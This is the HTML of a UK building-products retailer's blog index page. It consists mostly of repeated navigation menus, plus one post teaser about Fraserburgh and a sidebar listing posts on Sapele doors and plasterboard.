<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-has-children menu-item-390"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-385"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/ironmongery/" class="elementor-sub-item">Ironmongery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-387"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/screws-fixings/" class="elementor-sub-item">Screws &#038; Fixings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-389"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/tools/" class="elementor-sub-item">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-388"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/sealants/" class="elementor-sub-item">Sealants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-386"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/paints/" class="elementor-sub-item">Paints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-384"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/electrical/" class="elementor-sub-item">Electrical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-383"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/building-supplies/" class="elementor-sub-item">Building Supplies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://www.newlinebuildingproducts.co.uk/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.newlinebuildingproducts.co.uk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul></nav>
					<div class="elementor-menu-toggle">
			<i class="eicon" aria-hidden="true"></i>
		</div>
		<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container"><ul id="menu-2-67d3301" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://www.newlinebuildingproducts.co.uk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-has-children menu-item-159"><a href="https://www.newlinebuildingproducts.co.uk/material_type/timber/" class="elementor-item">Timber</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-160"><a href="https://www.newlinebuildingproducts.co.uk/material_type/framing/" class="elementor-sub-item">Framing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-183"><a href="https://www.newlinebuildingproducts.co.uk/material_type/sheet-materials/" class="elementor-sub-item">Sheet Materials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-184"><a href="https://www.newlinebuildingproducts.co.uk/material_type/decking/" class="elementor-sub-item">Decking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-185"><a href="https://www.newlinebuildingproducts.co.uk/material_type/fencing/" class="elementor-sub-item">Fencing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-has-children menu-item-186"><a href="https://www.newlinebuildingproducts.co.uk/material_type/building/" class="elementor-item">Building</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-187"><a href="https://www.newlinebuildingproducts.co.uk/material_type/building-materials/" class="elementor-sub-item">Building Materials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-190"><a href="https://www.newlinebuildingproducts.co.uk/material_type/plasterboard/" class="elementor-sub-item">Plasterboard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-188"><a href="https://www.newlinebuildingproducts.co.uk/material_type/insulation/" class="elementor-sub-item">Insulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-191"><a href="https://www.newlinebuildingproducts.co.uk/material_type/roofing/" class="elementor-sub-item">Roofing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-189"><a href="https://www.newlinebuildingproducts.co.uk/material_type/landscaping/" class="elementor-sub-item">Landscaping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-has-children menu-item-192"><a href="https://www.newlinebuildingproducts.co.uk/material_type/plumbing/" class="elementor-item">Plumbing</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-196"><a href="https://www.newlinebuildingproducts.co.uk/material_type/radiators/" class="elementor-sub-item">Radiators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-193"><a href="https://www.newlinebuildingproducts.co.uk/material_type/central-heating/" class="elementor-sub-item">Central Heating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-195"><a href="https://www.newlinebuildingproducts.co.uk/material_type/pipes-fittings/" class="elementor-sub-item">Pipes &#038; Fittings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-194"><a href="https://www.newlinebuildingproducts.co.uk/material_type/guttering/" class="elementor-sub-item">Guttering</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288"><a href="https://www.newlinebuildingproducts.co.uk/show-room/" class="elementor-item">ShowRoom</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.newlinebuildingproducts.co.uk/show-room/bathrooms/" class="elementor-sub-item">Bathrooms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.newlinebuildingproducts.co.uk/show-room/flooring/" class="elementor-sub-item">Flooring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.newlinebuildingproducts.co.uk/show-room/interior-doors/" class="elementor-sub-item">Interior Doors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.newlinebuildingproducts.co.uk/show-room/wardrobe-doors/" class="elementor-sub-item">Wardrobe Doors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.newlinebuildingproducts.co.uk/show-room/kitchen-worktops/" class="elementor-sub-item">Kitchen Worktops</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-has-children menu-item-390"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-385"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/ironmongery/" class="elementor-sub-item">Ironmongery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-387"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/screws-fixings/" class="elementor-sub-item">Screws &#038; Fixings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-389"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/tools/" class="elementor-sub-item">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-388"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/sealants/" class="elementor-sub-item">Sealants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-386"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/paints/" class="elementor-sub-item">Paints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-384"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/electrical/" class="elementor-sub-item">Electrical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-383"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/building-supplies/" class="elementor-sub-item">Building Supplies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://www.newlinebuildingproducts.co.uk/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.newlinebuildingproducts.co.uk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul></nav>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-63e55fd elementor-section-stretched elementor-section-full_width elementor-hidden-phone elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="63e55fd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-537f29d elementor-column elementor-col-100 elementor-top-column" data-id="537f29d" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-d7b992e elementor-section-stretched elementor-reverse-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="d7b992e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-dec502d elementor-column elementor-col-100 elementor-top-column" data-id="dec502d" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-f2485ef elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="f2485ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-199a531 elementor-column elementor-col-50 elementor-inner-column" data-id="199a531" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-9e6a75e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9e6a75e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://www.newlinebuildingproducts.co.uk" data-elementor-open-lightbox="">
							<img width="169" height="86" src="https://www.newlinebuildingproducts.co.uk/wp-content/uploads/2018/08/main-logo.png" class="attachment-full size-full" alt="" decoding="async" />								</a>
											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-ce773a5 elementor-column elementor-col-50 elementor-inner-column" data-id="ce773a5" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-dfef2dd elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="dfef2dd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-dfef2dd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://www.newlinebuildingproducts.co.uk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-has-children menu-item-159"><a href="https://www.newlinebuildingproducts.co.uk/material_type/timber/" class="elementor-item">Timber</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-160"><a href="https://www.newlinebuildingproducts.co.uk/material_type/framing/" class="elementor-sub-item">Framing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-183"><a href="https://www.newlinebuildingproducts.co.uk/material_type/sheet-materials/" class="elementor-sub-item">Sheet Materials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-184"><a href="https://www.newlinebuildingproducts.co.uk/material_type/decking/" class="elementor-sub-item">Decking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-185"><a href="https://www.newlinebuildingproducts.co.uk/material_type/fencing/" class="elementor-sub-item">Fencing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-has-children menu-item-186"><a href="https://www.newlinebuildingproducts.co.uk/material_type/building/" class="elementor-item">Building</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-187"><a href="https://www.newlinebuildingproducts.co.uk/material_type/building-materials/" class="elementor-sub-item">Building Materials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-190"><a href="https://www.newlinebuildingproducts.co.uk/material_type/plasterboard/" class="elementor-sub-item">Plasterboard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-188"><a href="https://www.newlinebuildingproducts.co.uk/material_type/insulation/" class="elementor-sub-item">Insulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-191"><a href="https://www.newlinebuildingproducts.co.uk/material_type/roofing/" class="elementor-sub-item">Roofing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-189"><a href="https://www.newlinebuildingproducts.co.uk/material_type/landscaping/" class="elementor-sub-item">Landscaping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-has-children menu-item-192"><a href="https://www.newlinebuildingproducts.co.uk/material_type/plumbing/" class="elementor-item">Plumbing</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-196"><a href="https://www.newlinebuildingproducts.co.uk/material_type/radiators/" class="elementor-sub-item">Radiators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-193"><a href="https://www.newlinebuildingproducts.co.uk/material_type/central-heating/" class="elementor-sub-item">Central Heating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-195"><a href="https://www.newlinebuildingproducts.co.uk/material_type/pipes-fittings/" class="elementor-sub-item">Pipes &#038; Fittings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-194"><a href="https://www.newlinebuildingproducts.co.uk/material_type/guttering/" class="elementor-sub-item">Guttering</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288"><a href="https://www.newlinebuildingproducts.co.uk/show-room/" class="elementor-item">ShowRoom</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.newlinebuildingproducts.co.uk/show-room/bathrooms/" class="elementor-sub-item">Bathrooms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.newlinebuildingproducts.co.uk/show-room/flooring/" class="elementor-sub-item">Flooring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.newlinebuildingproducts.co.uk/show-room/interior-doors/" class="elementor-sub-item">Interior Doors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.newlinebuildingproducts.co.uk/show-room/wardrobe-doors/" class="elementor-sub-item">Wardrobe Doors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.newlinebuildingproducts.co.uk/show-room/kitchen-worktops/" class="elementor-sub-item">Kitchen Worktops</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-has-children menu-item-390"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-385"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/ironmongery/" class="elementor-sub-item">Ironmongery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-387"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/screws-fixings/" class="elementor-sub-item">Screws &#038; Fixings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-389"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/tools/" class="elementor-sub-item">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-388"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/sealants/" class="elementor-sub-item">Sealants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-386"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/paints/" class="elementor-sub-item">Paints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-384"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/electrical/" class="elementor-sub-item">Electrical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-383"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/building-supplies/" class="elementor-sub-item">Building Supplies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://www.newlinebuildingproducts.co.uk/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.newlinebuildingproducts.co.uk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul></nav>
					<div class="elementor-menu-toggle">
			<i class="eicon" aria-hidden="true"></i>
		</div>
		<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container"><ul id="menu-2-dfef2dd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://www.newlinebuildingproducts.co.uk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-has-children menu-item-159"><a href="https://www.newlinebuildingproducts.co.uk/material_type/timber/" class="elementor-item">Timber</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-160"><a href="https://www.newlinebuildingproducts.co.uk/material_type/framing/" class="elementor-sub-item">Framing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-183"><a href="https://www.newlinebuildingproducts.co.uk/material_type/sheet-materials/" class="elementor-sub-item">Sheet Materials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-184"><a href="https://www.newlinebuildingproducts.co.uk/material_type/decking/" class="elementor-sub-item">Decking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-185"><a href="https://www.newlinebuildingproducts.co.uk/material_type/fencing/" class="elementor-sub-item">Fencing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-has-children menu-item-186"><a href="https://www.newlinebuildingproducts.co.uk/material_type/building/" class="elementor-item">Building</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-187"><a href="https://www.newlinebuildingproducts.co.uk/material_type/building-materials/" class="elementor-sub-item">Building Materials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-190"><a href="https://www.newlinebuildingproducts.co.uk/material_type/plasterboard/" class="elementor-sub-item">Plasterboard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-188"><a href="https://www.newlinebuildingproducts.co.uk/material_type/insulation/" class="elementor-sub-item">Insulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-191"><a href="https://www.newlinebuildingproducts.co.uk/material_type/roofing/" class="elementor-sub-item">Roofing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-189"><a href="https://www.newlinebuildingproducts.co.uk/material_type/landscaping/" class="elementor-sub-item">Landscaping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-has-children menu-item-192"><a href="https://www.newlinebuildingproducts.co.uk/material_type/plumbing/" class="elementor-item">Plumbing</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-196"><a href="https://www.newlinebuildingproducts.co.uk/material_type/radiators/" class="elementor-sub-item">Radiators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-193"><a href="https://www.newlinebuildingproducts.co.uk/material_type/central-heating/" class="elementor-sub-item">Central Heating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-195"><a href="https://www.newlinebuildingproducts.co.uk/material_type/pipes-fittings/" class="elementor-sub-item">Pipes &#038; Fittings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-194"><a href="https://www.newlinebuildingproducts.co.uk/material_type/guttering/" class="elementor-sub-item">Guttering</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288"><a href="https://www.newlinebuildingproducts.co.uk/show-room/" class="elementor-item">ShowRoom</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.newlinebuildingproducts.co.uk/show-room/bathrooms/" class="elementor-sub-item">Bathrooms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.newlinebuildingproducts.co.uk/show-room/flooring/" class="elementor-sub-item">Flooring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.newlinebuildingproducts.co.uk/show-room/interior-doors/" class="elementor-sub-item">Interior Doors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.newlinebuildingproducts.co.uk/show-room/wardrobe-doors/" class="elementor-sub-item">Wardrobe Doors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.newlinebuildingproducts.co.uk/show-room/kitchen-worktops/" class="elementor-sub-item">Kitchen Worktops</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-has-children menu-item-390"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-385"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/ironmongery/" class="elementor-sub-item">Ironmongery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-387"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/screws-fixings/" class="elementor-sub-item">Screws &#038; Fixings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-389"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/tools/" class="elementor-sub-item">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-388"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/sealants/" class="elementor-sub-item">Sealants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-386"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/paints/" class="elementor-sub-item">Paints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-384"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/electrical/" class="elementor-sub-item">Electrical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-shop_types menu-item-383"><a href="https://www.newlinebuildingproducts.co.uk/shop_types/building-supplies/" class="elementor-sub-item">Building Supplies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://www.newlinebuildingproducts.co.uk/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.newlinebuildingproducts.co.uk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul></nav>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-f037ca9 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="f037ca9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a2303ac elementor-column elementor-col-100 elementor-top-column" data-id="a2303ac" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		
</div>


				
	
</header><!-- #site-header -->


						
			<main id="main" class="site-main clr" >

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr">

							
							
								
								
	<article id="post-862" class="blog-entry clr no-featured-image large-entry col-1 post-862 post type-post status-publish format-standard hentry category-uncategorized entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.newlinebuildingproducts.co.uk/newline-fraserburgh-discover-the-charming-coastal-town-in-scotland/" title="Newline Fraserburgh: Discover the Charming Coastal Town in Scotland" rel="bookmark">Newline Fraserburgh: Discover the Charming Coastal Town in Scotland</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><i class="icon-user"></i><a href="https://www.newlinebuildingproducts.co.uk/author/freestartseo/" title="Posts by Hannah Greenwood" rel="author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Hannah Greenwood</a></li>
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><i class="icon-clock"></i>August 27, 2023</li>
		
		
		
	
		
		
					<li class="meta-cat"><i class="icon-folder"></i><a href="https://www.newlinebuildingproducts.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
	
		
		
		
					<li class="meta-comments"><i class="icon-bubble"></i><a href="https://www.newlinebuildingproducts.co.uk/newline-fraserburgh-discover-the-charming-coastal-town-in-scotland/#respond" class="comments-link" >0 Comments</a></li>
		
		
</ul>



<div class="blog-entry-summary clr" itemprop="text">

    
        <p>
            Welcome to Newline Fraserburgh, a charming Scottish coastal town that stands as Scotland's hidden gem. Nestled along the picturesque coastline, Newline Fraserburgh offers a unique and captivating experience for visitors&hellip;        </p>

    
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
    <a href="https://www.newlinebuildingproducts.co.uk/newline-fraserburgh-discover-the-charming-coastal-town-in-scotland/" title="Continue Reading">Continue Reading<i class="fa fa-angle-right"></i></a>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->


								
							
						</div><!-- #blog-entries -->

						
				
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form method="get" class="searchform" id="searchform" action="https://www.newlinebuildingproducts.co.uk/">
	<input type="text" class="field" name="s" id="s" placeholder="Search">
	</form></div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.newlinebuildingproducts.co.uk/sapele-internal-doors-elegant-versatile-and-durable-wood-solutions-for-your-home/">Sapele Internal Doors: Elegant, Versatile, and Durable Wood Solutions for Your Home</a>
									</li>
											<li>
					<a href="https://www.newlinebuildingproducts.co.uk/enhance-your-homes-aesthetics-with-sapele-interior-doors/">Enhance Your Home’s Aesthetics with Sapele Interior Doors</a>
									</li>
											<li>
					<a href="https://www.newlinebuildingproducts.co.uk/sapele-internal-doors-specifications-options/">Sapele Internal Doors | Specifications &#038; Options</a>
									</li>
											<li>
					<a href="https://www.newlinebuildingproducts.co.uk/choosing-the-perfect-sapele-door/">Choosing the Perfect Sapele Door</a>
									</li>
											<li>
					<a href="https://www.newlinebuildingproducts.co.uk/exploring-plasterboard-types-in-the-uk/">Exploring Plasterboard Types in the UK</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://www.newlinebuildingproducts.co.uk/2024/10/'>October 2024</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2024/09/'>September 2024</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2024/08/'>August 2024</a></li>
	<li><a href='https://www.newlinebuildingproducts.co.uk/2024/07/'>July 2024</a></li>
